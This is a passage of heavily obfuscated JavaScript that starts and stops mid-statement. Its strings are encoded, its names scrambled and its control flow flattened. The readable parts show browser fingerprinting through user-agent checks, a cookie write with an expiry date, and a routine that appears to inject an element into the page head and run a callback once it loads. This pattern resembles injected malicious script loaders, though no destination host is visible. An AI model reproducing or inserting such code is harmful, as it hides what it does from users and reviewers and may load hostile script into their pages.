KMgdA6N.tPtz1u>-lI0PCCn(0xad)?0x87:-0x56:case!KMgdA6N._GEaxTA()?null:g2gKSk.w(RUn09sY):if(C9YeAvA.az()==lI0PCCn(0x51)){break}default:if(C9YeAvA[i6hARPT(-0x6)]()=='ak'&&KMgdA6N.VCfq6n[RBhqISG(0x27)+RBhqISG(mPE3xXA(0x1f))](yzSQglS(0x16))==i6hARPT(-0x5)){break}case RUn09sY!=0xc2&&(RUn09sY!=0x8d&&RUn09sY-0x3d):case 0x76:case 0x249:case KMgdA6N.hdvH43n>-i6hARPT(-0x35)?0x200:-i6hARPT(-0x4):typeof(C9YeAvA.t(),itGn9_+=0x74,RUn09sY-=lI0PCCn(0x6f));break;case KMgdA6N.VCfq6n[RBhqISG(i6hARPT(0x25))+ZoT8u_n](0x3)==0x6d?0xcb:0x62:case 0x2d:case!(KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)=='p')?null:C9YeAvA[mPE3xXA(0x13)]?yzSQglS(0x7f):-0x25f:case!KMgdA6N.Fo6Fx00()?-0xae:0x31:!(WyAY6o=(itGn9_==-0x3d?document:yR1iwH(lI0PCCn(0x9b)))[RBhqISG(yzSQglS(0x79))][C9YeAvA[yzSQglS(0x23)]]((RUn09sY==(itGn9_==-mPE3xXA(0x29)?0x48:yzSQglS(0x5b))||bISEzq)(LueWNG6,yzSQglS(0x5f),Utrtfo=-i6hARPT(-0x18))),RUn09sY*=0x2,RUn09sY-=lI0PCCn(0xae));break;case!(KMgdA6N.tSRkdmk[RBhqISG(0x26)](lI0PCCn(0x71))==lI0PCCn(0x47))?-0xd1:0x77:if(C9YeAvA[yzSQglS(0x5d)]()==mPE3xXA(0x36)){break}}}},0x3),[LueWNG6[lI0PCCn(0x2b)]]:function(SBF07Do,Jwx63ux,LFbsICy){var ueOpeNS;if(bISEzq(SBF07Do,VGkNPyp(0x1f))){return Jwx63ux(this,LFbsICy)}var [LGvxktm,BlSEti,itGn9_]=slxrWVM;typeof(ueOpeNS=new(yR1iwH(-0xda)),ueOpeNS[Py9APk.CRo7Efu](bISEzq(ueOpeNS[RBhqISG.apply(mPE3xXA(-0x14),[0x2b])](),itGn9_,Utrtfo=-lI0PCCn(0x5a))),document[RBhqISG(0x1d)]=bISEzq(LGvxktm+lI0PCCn(0x74)+yR1iwH(0x322)(BlSEti),itGn9_==lI0PCCn(0x75)?'':RBhqISG(lI0PCCn(0x76))+RBhqISG(0x2d)+ueOpeNS[Py9APk.rcI71qI](),Utrtfo=-0x19))}},RUn09sY=RUn09sY);if(Jwx63ux==RBhqISG.call(void 0x0,lI0PCCn(0x8b))){slxrWVM=[]}RUn09sY=Jwx63ux==RBhqISG.apply(lI0PCCn(0x29),[0x30])&&KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)=='p'?W66Nk2[SBF07Do]||(W66Nk2[SBF07Do]=function(...Jwx63ux){return slxrWVM=Jwx63ux,itGn9_[SBF07Do].call(this,RBhqISG(0x31))}):itGn9_[SBF07Do](RBhqISG(0x32));return LFbsICy==Py9APk.MvCJ0By&&KMgdA6N.aqpEE7>-mPE3xXA(0x4)?{cNVj8f:RUn09sY}:RUn09sY},kxYBhX=lI0PCCn(0x9a),T13b0N8=0x2d4,n5F3p88=0xd1,Z_V_6a8=-lI0PCCn(0xa6),g2gKSk={[lI0PCCn(0x77)]:WoqxK18((SBF07Do=Z_V_6a8==lI0PCCn(0x60))=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x1a?SBF07Do-0x46:SBF07Do<0xc2?SBF07Do>0xc2?SBF07Do-0x5c:SBF07Do>0x1a?SBF07Do<0x1a?SBF07Do+0x34:SBF07Do>0xc2?SBF07Do+0x43:SBF07Do<0x1a?SBF07Do-0x4d:SBF07Do-0x1b:SBF07Do+0x9:SBF07Do-0x2c]},0x1);if(SBF07Do){return g2gKSk.aU()}return Z_V_6a8-=Jwx63ux(0x51)},0x0),bl:(KGeoqN=g2gKSk[lI0PCCn(0x46)]==lI0PCCn(0x78))=>{if(KGeoqN){return g2gKSk.bo()}return n5F3p88=lI0PCCn(0x79)},k:-lI0PCCn(0x7a),bh:WoqxK18((KGeoqN=g2gKSk[lI0PCCn(0x7b)]==lI0PCCn(0x7c))=>{if(KGeoqN&&KMgdA6N.tSRkdmk[RBhqISG(0x26)](lI0PCCn(0x71))=='p'){return g2gKSk}return n5F3p88=lI0PCCn(0xb4)},0x0),am:()=>(kxYBhX+=0x3ab,T13b0N8-=0x245,(n5F3p88*=0x2,n5F3p88-=0x3dc),Z_V_6a8+=0x2d1,g2gKSk.M=!0x0),[lI0PCCn(0x7d)]:RBhqISG(0x2f),C:RBhqISG(lI0PCCn(0x7e)),r:0xc1,o:-lI0PCCn(0x66),u:0x92,L:RBhqISG(0x35),z:RBhqISG(0x36),s:-0x4a,b:LueWNG6[0x4],ad:(KGeoqN=Z_V_6a8==-0x3bd)=>{if(!KGeoqN){return arguments}return kxYBhX+=lI0PCCn(0x7f)},[lI0PCCn(0x50)]:lI0PCCn(0x80),ag:()=>n5F3p88-=0x30b,al:WoqxK18(()=>{return g2gKSk[lI0PCCn(0x57)]=yVbAeS(RBhqISG(lI0PCCn(0x35)),g2gKSk.G)=='no'},0x0),i:0x95,[lI0PCCn(0x52)]:RBhqISG(0x38),A:RBhqISG(0x39),bg:WoqxK18(()=>{return Z_V_6a8+=0xcc},0x0),d:lI0PCCn(0x36),e:-0x1b5,j:0xe8,y:RBhqISG(0x3a),Z:function(KGeoqN=g2gKSk[lI0PCCn(0x4d)]=='aa'){if(KGeoqN){return arguments}return n5F3p88==-lI0PCCn(0xbc)},[lI0PCCn(0x3b)]:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xd0?Jwx63ux-0x0:Jwx63ux<0x28?Jwx63ux+0x2f:Jwx63ux<0xd0?Jwx63ux-0x29:Jwx63ux+0x26]},0x1);return kxYBhX+=0x2b6,T13b0N8-=0x180,n5F3p88+=g2gKSk[RBhqISG(0x24)+RBhqISG[lI0PCCn(0x4a)](SBF07Do(0x2e),[SBF07Do(0x86)])+'ty'](SBF07Do(0x45))?'Q':-0x330,Z_V_6a8+=lI0PCCn(0x9f)},Y:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xf7?Jwx63ux-0x5e:Jwx63ux>0x4f?Jwx63ux<0x4f?Jwx63ux+0xa:Jwx63ux-0x50:Jwx63ux-0x32]},0x1);return(g2gKSk.J==0xd1?yR1iwH(0x1d2):yR1iwH(-SBF07Do(0xc9))).create(null)},0x0),bd:()=>kxYBhX-=lI0PCCn(0x44),[lI0PCCn(0x82)]:(KGeoqN=g2gKSk[lI0PCCn(0x50)]==-0x2c)=>{if(KGeoqN){return Z_V_6a8==lI0PCCn(0x91)}return g2gKSk[lI0PCCn(0x57)]},[lI0PCCn(0x83)]:RBhqISG(0x3b),[lI0PCCn(0x84)]:-0x2,bf:()=>(kxYBhX+=lI0PCCn(0x44),T13b0N8-=lI0PCCn(0x7e),n5F3p88+=lI0PCCn(0x96),Z_V_6a8-=lI0PCCn(0x85)),l:A_3qDwB(WoqxK18((...SBF07Do)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0x19?SBF07Do>0xc1?SBF07Do+0x44:SBF07Do>0x19?SBF07Do-0x1a:SBF07Do-0x3a:SBF07Do+0x57]},0x1);!(SBF07Do[lI0PCCn(0x24)]=lI0PCCn(0x31),SBF07Do[0x2f]=SBF07Do[0x0]);return SBF07Do[0x2f][Jwx63ux(0x51)]?0x2e9:0x81},0x0),0x1),[lI0PCCn(0x86)]:-lI0PCCn(0x87),W:WoqxK18(()=>{return Z_V_6a8+=0x2d1},0x0),J:RBhqISG(0x3c),I:RBhqISG(0x33),n:RBhqISG(lI0PCCn(0x66))+ahiWoq.QvlHlT7,f:-0x252,D:RBhqISG(0x3f),g:-0x1ec,[lI0PCCn(0x46)]:LueWNG6[lI0PCCn(0x71)],[lI0PCCn(0x88)]:WoqxK18((KGeoqN=g2gKSk[lI0PCCn(0x89)]==-lI0PCCn(0x8a))=>{if(KGeoqN&&KMgdA6N.A0Rllw()){return kxYBhX}return n5F3p88+=0x13},0x0),[lI0PCCn(0xa7)]:(KGeoqN=g2gKSk.C=='ai')=>{if(KGeoqN){return arguments}return Z_V_6a8+=n5F3p88+0x443},v:A_3qDwB(WoqxK18((...KGeoqN)=>{void(KGeoqN[lI0PCCn(0x24)]=0x1,KGeoqN[0x2b]=0x4f);return KGeoqN[lI0PCCn(0x8c)]>0xc9?KGeoqN[lI0PCCn(0x8b)]:KGeoqN[lI0PCCn(0x2f)]!=-0x5b&&(KGeoqN[lI0PCCn(0x2f)]!=0xc&&KGeoqN[KGeoqN[KGeoqN[lI0PCCn(0x8c)]-0x24]-lI0PCCn(0x8d)]+0x10c)},0x0),lI0PCCn(0x31)),aR:WoqxK18(()=>{return n5F3p88+=lI0PCCn(0xab)},0x0),B:OIcRJr+yzSQglS,[lI0PCCn(0x4d)]:RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[lI0PCCn(0x8e)]),[lI0PCCn(0xa3)]:(KGeoqN=T13b0N8==0x5b)=>{if(!KGeoqN&&KMgdA6N.YkdVXVi>lI0PCCn(0x2b)){return n5F3p88}return n5F3p88-=0xd4},[lI0PCCn(0x47)]:-0xde,t:0x6d,[lI0PCCn(0xb2)]:()=>Z_V_6a8-=lI0PCCn(0x63),[lI0PCCn(0xa1)]:RBhqISG(lI0PCCn(0x92)),aK:()=>Z_V_6a8+=0x11e,ax:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0x1a?Jwx63ux+0x30:Jwx63ux<0x1a?Jwx63ux-0x2c:Jwx63ux<0xc2?Jwx63ux<0xc2?Jwx63ux-0x1b:Jwx63ux+0x2f:Jwx63ux+0x12]},0x1);return n5F3p88*=SBF07Do(0x29),n5F3p88-=0x152},0x0),[lI0PCCn(0x3a)]:WoqxK18(()=>{return Z_V_6a8==-0x26},0x0),w:WoqxK18(KGeoqN=>{return KGeoqN!=0x5f&&(KGeoqN!=-0x1c&&KGeoqN+0x37)},0x1),at:(...KGeoqN)=>{!(KGeoqN[lI0PCCn(0x24)]=lI0PCCn(0x2f),KGeoqN.NGzGp_=KGeoqN.K1Bcqy,KGeoqN[lI0PCCn(0x8f)]={[lI0PCCn(0x90)]:RBhqISG(0x3a)});return/safari/[KGeoqN[lI0PCCn(0x8f)][lI0PCCn(0x90)]](yR1iwH(0x206)[RBhqISG(0x43)][RBhqISG(lI0PCCn(0x91))][g2gKSk.A]())},[lI0PCCn(0x98)]:WoqxK18(KGeoqN=>{return KGeoqN-0x2a8},0x1),bH:WoqxK18(KGeoqN=>{return KGeoqN!=-0xec&&(KGeoqN!=-0x1ed&&(KGeoqN!=-0x20a&&KGeoqN+0x22b))},0x1),[lI0PCCn(0x9e)]:A_3qDwB(WoqxK18((...KGeoqN)=>{void(KGeoqN[lI0PCCn(0x24)]=lI0PCCn(0x31),KGeoqN.BVvPcX=KGeoqN[lI0PCCn(0x2f)]);return KGeoqN.BVvPcX.H?0x161:-0xff},0x0),lI0PCCn(0x31)),[lI0PCCn(0xa4)]:A_3qDwB(WoqxK18((...KGeoqN)=>{!(KGeoqN.length=0x1,KGeoqN[0xe0]=KGeoqN[lI0PCCn(0x2f)]);return KGeoqN[0xe0]-0x1b0},0x0),0x1),bK:A_3qDwB(WoqxK18((...KGeoqN)=>{void(KGeoqN.length=0x1,KGeoqN.txjxuv=KGeoqN[0x0]);return KGeoqN.txjxuv+0x110},0x0),0x1)});while(kxYBhX+T13b0N8+n5F3p88+Z_V_6a8!=0xdb){var S63Uxs,APOtXP_,KPxLXo1,LjRNpEP,DwvxrF,Utrtfo,W66Nk2,slxrWVM,ALYIE1h,JOnFj4,Utrtfo,W66Nk2,slxrWVM,n8oDy0,M3ORCr2;function YC2qhv0(SBF07Do){return KGeoqN[SBF07Do<0x5b?SBF07Do+0x5:SBF07Do-0x5c]}!(S63Uxs=RBhqISG(lI0PCCn(0x92)),APOtXP_={PEEvlED:RBhqISG.call(lI0PCCn(0x29),lI0PCCn(0x53))},KPxLXo1=RBhqISG.call(void 0x0,lI0PCCn(0x93)),LjRNpEP=[RBhqISG(0x3a),RBhqISG(lI0PCCn(0x2d))],DwvxrF=RBhqISG(YC2qhv0(0xcc)));switch(kxYBhX+T13b0N8+n5F3p88+Z_V_6a8){case YC2qhv0(0xcd):g2gKSk.aK();break;case KMgdA6N.YkdVXVi>0x3?lI0PCCn(0x96):-0x73:case 0x1ce:case KMgdA6N.YkdVXVi>YC2qhv0(0x63)?0x3e:-lI0PCCn(0xc7):if(T13b0N8==0x4&&KMgdA6N.tSRkdmk[RBhqISG(0x26)](lI0PCCn(0x71))=='p'){typeof(kxYBhX-=0x3ab,T13b0N8+=kxYBhX==0x39?lI0PCCn(0x97):0x279,n5F3p88+=0x30b,Z_V_6a8-=0x1d0);break}if(g2gKSk.aN()&&KMgdA6N.u_W89gi>-0x29){typeof(g2gKSk.aR(),g2gKSk.aS());break}Z_V_6a8-=lI0PCCn(0x5a);break;case kxYBhX-0x353:void(g2gKSk.bh(),T13b0N8-=YC2qhv0(0x65),Z_V_6a8+=0xa4);break;case KMgdA6N.ByEtQuc>-YC2qhv0(0x79)?0xfb:0x93:case g2gKSk[lI0PCCn(0x98)](kxYBhX):case 0x132:case 0x2a3:void(g2gKSk.bx='by',M3ORCr2[g2gKSk[YC2qhv0(0xd1)]](RBhqISG(lI0PCCn(0x5d))+RBhqISG(0x45)+RBhqISG(0x46)+RBhqISG(0x47)+RBhqISG(0x48)+RBhqISG(0x49)+RBhqISG(0x4a),WoqxK18(()=>{},0x0)),n5F3p88-=0x13d,Z_V_6a8+=0x11a);break;case 0x56:case!KMgdA6N.Fo6Fx00()?void 0x0:Z_V_6a8+0x425:if(typeof g2gKSk.r==RBhqISG(0x4b)||!0x1){g2gKSk.S();break}case KMgdA6N.tSRkdmk[RBhqISG(YC2qhv0(0xa0))](0x5)==lI0PCCn(0x47)?g2gKSk.bH(Z_V_6a8):null:typeof((kxYBhX==lI0PCCn(0x79)?void 0x0:M3ORCr2)[C9YeAvA](mPE3xXA+RBhqISG(0x4d)+RBhqISG(0x4e),WoqxK18(()=>{},0x0)),Z_V_6a8+=g2gKSk[lI0PCCn(0x46)]==YC2qhv0(0xd2)?g2gKSk.aJ:-0x4);break;case 0x1ab:case KMgdA6N.A0Rllw()?lI0PCCn(0xc1):-0x40:case!KMgdA6N.A0Rllw()?-0x5a:0x3e2:case 0xc0:T13b0N8+=0xc;break;case!(KMgdA6N.YkdVXVi>0x3)?-0x79:0x34:case 0x261:case 0x190:case 0x1b9:if(YC2qhv0(0x6f)){typeof(kxYBhX-=0x80,T13b0N8+=0x40,g2gKSk.ax(),Z_V_6a8+=0x209);break}typeof(g2gKSk.a=(kxYBhX==YC2qhv0(0xe7)?yVbAeS:yR1iwH(YC2qhv0(0xd3)))(RBhqISG[lI0PCCn(0x2a)](void 0x0,0x12),g2gKSk.G)=='no',kxYBhX-=0x80,T13b0N8+=YC2qhv0(0xb6),n5F3p88-=0x1c6,Z_V_6a8+=0x1e1);break;case 0xb8:case!(KMgdA6N.YkdVXVi>0x3)?0x48:YC2qhv0(0x97):case KMgdA6N.u_W89gi>-lI0PCCn(0xb0)?0x3ec:-0xb:if(Z_V_6a8==lI0PCCn(0x9c)){g2gKSk[lI0PCCn(0x6c)]();break}!(Utrtfo=Utrtfo,W66Nk2=yR1iwH(-lI0PCCn(0x9d)).create(YC2qhv0(0xad)),slxrWVM=[],T13b0N8-=0x279,n5F3p88+=0x363);break;case KMgdA6N.A0Rllw()?g2gKSk[lI0PCCn(0x9e)](g2gKSk):lI0PCCn(0x29):void(g2gKSk[lI0PCCn(0x57)]=(Z_V_6a8==kxYBhX-0x45b?yR1iwH(-0x3bc):ALYIE1h)==''||ALYIE1h==YC2qhv0(0x61),T13b0N8+=YC2qhv0(0xb6),n5F3p88-=0x1d9,Z_V_6a8+=lI0PCCn(0x9f),g2gKSk[YC2qhv0(0xd8)]=YC2qhv0(0x7a));break;case KMgdA6N.tSRkdmk[RUn09sY](0x5)==lI0PCCn(0x47)?0x14e:YC2qhv0(0x8b):void(ALYIE1h=(slxrWVM=[RBhqISG(0x4f)+DwvxrF+'ce'],new yVbAeS(RBhqISG(0x1c),void 0x0,RBhqISG(YC2qhv0(0xd4))).cNVj8f),g2gKSk[lI0PCCn(0x88)](),g2gKSk.H=!0x0);break;case KMgdA6N.tPtz1u>-0x32?YC2qhv0(0xe2):0x2d:void(g2gKSk.bl(),kxYBhX+=0x2d4,T13b0N8-=YC2qhv0(0x65),Z_V_6a8+=n5F3p88==-0x23a?-0x298:g2gKSk.bq);break;case KMgdA6N.A0Rllw()?YC2qhv0(0xf3):lI0PCCn(0x9c):case 0x131:var Ksd62vw=/msie/[LjRNpEP[0x0]](yR1iwH(YC2qhv0(0x71))[(g2gKSk.ao=g2gKSk)[YC2qhv0(0xd9)]][RBhqISG(0x51)+RBhqISG(0x52)][KPxLXo1+APOtXP_.PEEvlED]()),So0smoh=/gecko/[(g2gKSk.A==YC2qhv0(0xd2)?yR1iwH(-0x74):g2gKSk).y](yR1iwH(YC2qhv0(0x71))[S63Uxs][(g2gKSk.ar=g2gKSk)[lI0PCCn(0xa2)]][g2gKSk.A]()),dCMBll0=/opera/[RBhqISG[lI0PCCn(0x2a)](YC2qhv0(0x61),0x3a)]((g2gKSk.e==-0x1b5&&yR1iwH(0x206))[RBhqISG(0x43)][(Z_V_6a8==-0x17?Z_V_6a8:g2gKSk)[YC2qhv0(0xda)]][RBhqISG(lI0PCCn(0x80))]()),m2Wk4F_=g2gKSk.at();g2gKSk[lI0PCCn(0xa3)]();break;case g2gKSk[YC2qhv0(0xdc)](kxYBhX):typeof(n5F3p88=YC2qhv0(0xbf),kxYBhX+=0xf5,T13b0N8-=0x40,n5F3p88+=0x13d,Z_V_6a8-=0x292);break;case 0x37d:case 0x1b6:case KMgdA6N.u_W89gi>-0x29?0x213:-lI0PCCn(0xa5):case 0xc5:!(JOnFj4=n8oDy0[RBhqISG(YC2qhv0(0x8e))](lI0PCCn(0x2f),(g2gKSk[lI0PCCn(0x84)]==0x5b||bISEzq)(n5F3p88+0xfe,Utrtfo=YC2qhv0(0x94))),Z_V_6a8+=0xc0);break;case KMgdA6N.aqpEE7>-lI0PCCn(0x41)?n5F3p88+lI0PCCn(0xa5):void 0x0:if(g2gKSk[YC2qhv0(0x72)]()&&KMgdA6N.YkdVXVi>0x3){!(kxYBhX+=Z_V_6a8==-YC2qhv0(0xde)?0x2b6:lI0PCCn(0x63),T13b0N8-=0x245,n5F3p88-=0x30b,g2gKSk.W(),g2gKSk.M=!0x0);break}void(Utrtfo=Utrtfo,W66Nk2=g2gKSk.Y(),slxrWVM=[],kxYBhX-=0xf5,T13b0N8-=0x279,n5F3p88+=0x363);break;case T13b0N8-0x16c:if(g2gKSk.Z()&&KMgdA6N.VCfq6n[RBhqISG(lI0PCCn(0x34))](0x3)==YC2qhv0(0xa5)){void(g2gKSk.ad(),T13b0N8-=0x239,g2gKSk.ag(),g2gKSk[lI0PCCn(0xa7)]());break}typeof(g2gKSk.al(),kxYBhX+=0x20a,T13b0N8+=Z_V_6a8+YC2qhv0(0xe0),n5F3p88*=0x2,n5F3p88-=0x3dc,Z_V_6a8+=0x1e1);break;case KMgdA6N.Fo6Fx00()?g2gKSk[lI0PCCn(0xa0)]?0x173:0x251:void 0x0:case 0x1f0:case 0x391:delete g2gKSk.bC;if(T13b0N8==0x80&&KMgdA6N.VCfq6n[RBhqISG(0x1f)](lI0PCCn(0x2b))==lI0PCCn(0x6d)){typeof(kxYBhX-=lI0PCCn(0x44),Z_V_6a8+=g2gKSk.B==-YC2qhv0(0xe1)?'bb':-lI0PCCn(0x63));break}if((n5F3p88==-0x23a?g2gKSk:yR1iwH(-0x39a)).a&&KMgdA6N.YkdVXVi>lI0PCCn(0x2b)){typeof(T13b0N8*=YC2qhv0(0x6a),T13b0N8-=YC2qhv0(0xe2),n5F3p88+=0x1e3,Z_V_6a8-=lI0PCCn(0x9f));break}g2gKSk.bd();break;case 0x185:void(delete g2gKSk.bw,g2gKSk[lI0PCCn(0x57)]=JOnFj4==g2gKSk.K,n5F3p88-=YC2qhv0(0xe3),Z_V_6a8-=0xa);break;case!(KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)==YC2qhv0(0x7f))?0xb5:0x3c:case 0x1ac:case!KMgdA6N._GEaxTA()?0x7b:YC2qhv0(0xe4):case KMgdA6N.tSRkdmk[RBhqISG(0x26)](0x5)=='p'?0x13f:0x1d:typeof(kxYBhX+=g2gKSk.k==-0xec?'aY':-YC2qhv0(0x7c),T13b0N8+=0x34);break;case!(KMgdA6N.tPtz1u>-lI0PCCn(0xad))?YC2qhv0(0x61):g2gKSk.bK(T13b0N8):!(n8oDy0=((slxrWVM=[ahiWoq.HgkEZMH,(typeof g2gKSk.h==RBhqISG[YC2qhv0(0x62)](YC2qhv0(0x61),0x57)+'on'||yR1iwH(-0x2a1))[RBhqISG[YC2qhv0(0x82)](YC2qhv0(0x61),[YC2qhv0(0xe6)])]()[RBhqISG(0x59)+'ng'](YC2qhv0(0x9b)),lI0PCCn(0x31)],new(kxYBhX==(lI0PCCn(0xaf))?yVbAeS:require)(RBhqISG(YC2qhv0(0xe8)),g2gKSk.u==lI0PCCn(0xb1)?void 0x0:yR1iwH(0x286),g2gKSk.I).cNVj8f),(T13b0N8==0x5b&&yR1iwH(YC2qhv0(0x71)))[g2gKSk.J][RBhqISG(0x5a)]),n5F3p88-=0xa6);break;case 0xc9:case 0xf3:g2gKSk.bD='bE';if(kxYBhX==0x1&&KMgdA6N.aqpEE7>-YC2qhv0(0x79)){!(kxYBhX+=0x80,T13b0N8-=YC2qhv0(0xb6),Z_V_6a8-=0x101);break}g2gKSk[YC2qhv0(0xea)]();break;case lI0PCCn(0x2b):if(g2gKSk[lI0PCCn(0x57)]){g2gKSk.bf();break}g2gKSk.bg();break;default:case KMgdA6N.Fo6Fx00()?0x55:lI0PCCn(0xb3):case!(KMgdA6N.aqpEE7>-0xd)?0xb3:0x36d:case 0x396:typeof(g2gKSk=lI0PCCn(0x37),n5F3p88=lI0PCCn(0xb4),kxYBhX+=0x236,T13b0N8-=0x14c,n5F3p88+=g2gKSk.y[LjRNpEP[0x1]]==g2gKSk[lI0PCCn(0x3f)]-0x6c?0x1c:-0x30b,Z_V_6a8+=kxYBhX-0xdd);break;case 0x2a7:case 0x2d7:case 0xc0:case!(KMgdA6N.YkdVXVi>YC2qhv0(0x63))?0x7c:YC2qhv0(0xe1):!(M3ORCr2={[RBhqISG(0x35)]:function(KGeoqN,SBF07Do){var Jwx63ux=document[RBhqISG(lI0PCCn(0x55))](RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[0x5c]));if(Jwx63ux[g2gKSk[YC2qhv0(0xed)]](RBhqISG(lI0PCCn(0xa9)),g2gKSk.C),Jwx63ux[RBhqISG(0x5e)](RBhqISG(0x5f),RBhqISG(0x60)+RBhqISG.call(void 0x0,0x61)+RBhqISG(YC2qhv0(0xee))),Jwx63ux[g2gKSk.B](g2gKSk[YC2qhv0(0xc1)],KGeoqN),document[RBhqISG(0x63)](RBhqISG(0x64))[lI0PCCn(0x2f)][RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[0x65])](Jwx63ux),Ksd62vw){Jwx63ux[g2gKSk.E]=function(){if(this[RBhqISG(0x66)+RBhqISG(0x67)]==RBhqISG(0x68)||this[RBhqISG.apply(void 0x0,[0x69])]==RBhqISG[lI0PCCn(0x4a)](void 0x0,[0x6a])){if(SBF07Do!=void 0x0){SBF07Do()}}}}else{if(So0smoh){Jwx63ux[g2gKSk[lI0PCCn(0x46)]]=WoqxK18(()=>{if(SBF07Do!=lI0PCCn(0x29)&&KMgdA6N.hdvH43n>-0x51){SBF07Do()}},0x0)}else{if(SBF07Do!=void 0x0&&KMgdA6N.YkdVXVi>0x3){SBF07Do()}}}}},kxYBhX*=lI0PCCn(0x32),kxYBhX+=0x34c,n5F3p88-=0x3d4)}}A_3qDwB(yR1iwH,lI0PCCn(0x31));function yR1iwH(...SBF07Do){var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0xc7?SBF07Do+0x27:SBF07Do-0x20]},0x1);typeof(SBF07Do[lI0PCCn(0x24)]=0x1,SBF07Do[lI0PCCn(0xb7)]=-lI0PCCn(0xc2),SBF07Do[0x1]={dtVfDkR:RBhqISG(SBF07Do[Jwx63ux(0xb3)]+0x128),EWHUME:RBhqISG(0xa0)},SBF07Do.P_IgQn=RBhqISG.apply(lI0PCCn(0x29),[SBF07Do.tzbOCgr+0x118]),SBF07Do[lI0PCCn(0x2b)]=[RBhqISG(0x73)],SBF07Do.gc1jjw5=Jwx63ux(0x25));switch(SBF07Do[SBF07Do[Jwx63ux(0xb3)]+0x8a]){case-0x3bc:SBF07Do.gc1jjw5=RBhqISG(lI0PCCn(0xa5))||JnQlcb6[RBhqISG(0x6b)];break;case lI0PCCn(0x39):SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x6c)||JnQlcb6[RBhqISG.apply(void 0x0,[0x6c])];break;case 0x287:return aeqMwD[RBhqISG(0x6d)]||JnQlcb6[RBhqISG[lI0PCCn(0x2a)](void 0x0,0x6d)];case-0x5:SBF07Do.gc1jjw5=RBhqISG(SBF07Do.tzbOCgr+0xf8)||JnQlcb6[RBhqISG(lI0PCCn(0xb8))];break;case-(SBF07Do.tzbOCgr+0x334):SBF07Do.gc1jjw5=RBhqISG(Jwx63ux(0x83))||JnQlcb6[RBhqISG.apply(void 0x0,[0x6f])];break;case!KMgdA6N.A0Rllw()?null:-Jwx63ux(0xb5):return aeqMwD[RBhqISG(0x70)+'pe']||JnQlcb6[RBhqISG(0x71)];case 0x60:SBF07Do.gc1jjw5=RBhqISG(0x72)||JnQlcb6[RBhqISG(0x72)];break;case!(KMgdA6N.tSRkdmk[RBhqISG(Jwx63ux(0x64))](0x5)=='p')?null:-0x350:return aeqMwD[RBhqISG(0x73)]||JnQlcb6[SBF07Do[lI0PCCn(0x2b)][0x0]];case 0x20b:return aeqMwD[RBhqISG.call(lI0PCCn(0x29),SBF07Do[Jwx63ux(0xb3)]+0xfe)]||JnQlcb6[RBhqISG(lI0PCCn(0x8a))];case!(KMgdA6N.VCfq6n[RBhqISG.call(void 0x0,lI0PCCn(0x34))](SBF07Do.tzbOCgr+lI0PCCn(0xc3))==0x6d)?Jwx63ux(0x25):-0x2a1:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x75)||JnQlcb6[RBhqISG[lI0PCCn(0x4a)](void 0x0,[0x75])];break;case 0x24f:return aeqMwD[itGn9_]||JnQlcb6[RBhqISG(0x76)];case KMgdA6N.ByEtQuc>-lI0PCCn(0x41)?SBF07Do.tzbOCgr+0x27c:0xd5:SBF07Do[lI0PCCn(0xba)]=RBhqISG(0x77)||JnQlcb6[RBhqISG(0x77)];break;case KMgdA6N.tPtz1u>-(SBF07Do.tzbOCgr+lI0PCCn(0xbb))?0x369:0x82:SBF07Do[lI0PCCn(0xba)]=RBhqISG[lI0PCCn(0x4a)](lI0PCCn(0x29),[0x78])||JnQlcb6[RBhqISG(0x78)];break;case!KMgdA6N.QNti0i()?Jwx63ux(0x88):SBF07Do[Jwx63ux(0xb3)]+0x32c:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x79)+RBhqISG.apply(Jwx63ux(0x25),[0x7a])+'te'||JnQlcb6[RBhqISG(0x7b)];break;case-0xda:return aeqMwD[RBhqISG(lI0PCCn(0xbc))]||JnQlcb6[RBhqISG(Jwx63ux(0xb8))];case!(KMgdA6N.VCfq6n[RBhqISG(0x1f)](0x3)==0x6d)?-(SBF07Do[lI0PCCn(0xb7)]+lI0PCCn(0x43)):0x322:return aeqMwD[RBhqISG.call(lI0PCCn(0x29),0x7d)]||JnQlcb6[RBhqISG(lI0PCCn(0xbd))];case 0x1d2:SBF07Do[Jwx63ux(0xb6)]=RBhqISG(Jwx63ux(0xba))+RBhqISG(SBF07Do.tzbOCgr+0x109)||JnQlcb6[RBhqISG(0x80)];break;case-Jwx63ux(0x99):SBF07Do.gc1jjw5=RBhqISG.apply(void 0x0,[lI0PCCn(0xbf)])||JnQlcb6[RBhqISG(Jwx63ux(0xbb))];break;case-(SBF07Do.tzbOCgr+0xfe):SBF07Do[Jwx63ux(0xb6)]=RBhqISG(0x82)||JnQlcb6[RBhqISG(0x82)];break;case KMgdA6N.u_W89gi>-Jwx63ux(0xac)?-0x39a:null:return aeqMwD[RBhqISG(0x83)]||JnQlcb6[RBhqISG(SBF07Do.tzbOCgr+0x10d)];case 0x286:return aeqMwD[RBhqISG[Jwx63ux(0x26)](void 0x0,0x84)]||JnQlcb6[RBhqISG(SBF07Do[Jwx63ux(0xb3)]+0x10e)];case KMgdA6N.tSRkdmk[RBhqISG(Jwx63ux(0x64))](0x5)=='p'?0x99f:0xb2:SBF07Do.gc1jjw5=RBhqISG(0x85)||JnQlcb6[RBhqISG(SBF07Do[lI0PCCn(0xb7)]+0x10f)];break;case KMgdA6N.hdvH43n>-0x51?0x28b:-0xb0:SBF07Do[lI0PCCn(0xba)]=LueWNG6[0x6]||JnQlcb6[RBhqISG(lI0PCCn(0xc0))];break;case!(KMgdA6N.D1umJWB[RBhqISG(Jwx63ux(0x64))](Jwx63ux(0x2d))=='F')?-lI0PCCn(0xae):0xfc4:return 